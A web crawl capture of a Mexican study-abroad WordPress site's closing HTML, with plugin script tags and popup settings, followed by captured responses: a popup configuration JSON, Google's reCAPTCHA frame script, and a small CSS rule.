    <div id='fb-pxl-ajax-code'></div><script type='text/javascript' src='https://estudiausa.com.mx/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://estudiausa.com.mx/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://estudiausa.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://estudiausa.com.mx/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://estudiausa.com.mx/wp-content/plugins/layered-popups/js/script.min.js?ver=6.42' id='ulp-js'></script>
<script type='text/javascript' src='https://estudiausa.com.mx/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://estudiausa.com.mx/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://estudiausa.com.mx/wp-content/uploads/2018/06/New-York-Skylin-300x199.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


		<script>
			var ulp_ajax_url = "https://estudiausa.com.mx/wp-admin/admin-ajax.php";
			var ulp_count_impressions = "on";
			var ulp_async_init = "on";
			var ulp_css3_enable = "on";
			var ulp_ga_tracking = "on";
			var ulp_km_tracking = "off";
			var ulp_onexit_limits = "off";
			var ulp_no_preload = "on";
			var ulp_campaigns = {"ab-LppQlTBR31Ct9ORT":["38taYZDHyIFYvDdc"],"none":[""]};
			var ulp_overlays = {"38taYZDHyIFYvDdc":["#e0e0e0", "0.9", "on", "middle-center", "fadeIn", "classic", "#ffffff"],"none":["", "", "", "", ""]};
			if (typeof ulp_init == "function") { 
				ulp_init(); jQuery(document).ready(function() {ulp_ready();});
			} else {
				jQuery(document).ready(function(){ulp_init(); ulp_ready();});
			}
		</script><script src="https://estudiausa.com.mx/wp-content/plugins/layered-popups/js/ads.js?ver=6.42"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estudiausa.com.mx/wp-admin/admin-ajax.php
body_size: 195
content:
{"status":"OK","event_data":{"onload_popup":"38taYZDHyIFYvDdc","onload_mode":"once-session","onload_period":5,"onscroll_popup":"","onscroll_mode":"none","onscroll_period":5,"onexit_popup":"","onexit_mode":"none","onexit_period":5,"onidle_popup":"","onidle_mode":"none","onidle_period":5,"onabd_popup":"","onabd_mode":"none","onabd_period":5,"onload_delay":5,"onload_close_delay":0,"onscroll_offset":600,"onidle_delay":30}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3EWrxsHBbCLRst_8Wlazlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769112206248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://estudiausa.com.mx/wp-content/plugins/fbomatic-facebook-post-generator/styles/fbomatic-thumbnail.css?ver=5.6
body_size: 94
content:
.mejs-currenttime,.mejs-duration,.mejs-time-slider {
    display: none !important;
}